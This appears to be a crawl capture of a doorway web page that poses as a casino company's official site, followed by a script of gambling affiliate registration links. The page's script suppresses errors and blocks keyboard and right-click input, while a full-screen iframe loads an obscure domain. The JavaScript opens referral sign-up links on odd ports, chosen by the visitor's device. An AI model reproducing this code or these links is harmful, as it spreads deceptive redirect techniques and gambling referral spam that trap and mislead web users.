

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 334
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>太阳集团tyc4633(中国区)有限公司-官方网站</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=2' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://njeshfuhu.kjgiehijkge.com/kaiyun.js
body_size: 591
content:
var link = {
    // 19621995
    //KAIYUN
    kyPc:       "https://www.pjn782.vip:9183/register72832/?i_code=19621995",   //ky web
    

    kyH5:       "https://www.z6th8b.vip:6001/entry/register38322/?i_code=19621995",   //ky h5 1
    

    kyApp:      "https://www.u2w79m.vip:8002/entry/register38322/?i_code=19621995",   //ky aap1
    
    
}

var linkcontact = link.app;

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();

function pc (){
    window.open(link.kyPc);
   
}

function app (){
    window.open(link.kyApp);
   
}

function H5(){
    window.open(link.kyH5);
    
}


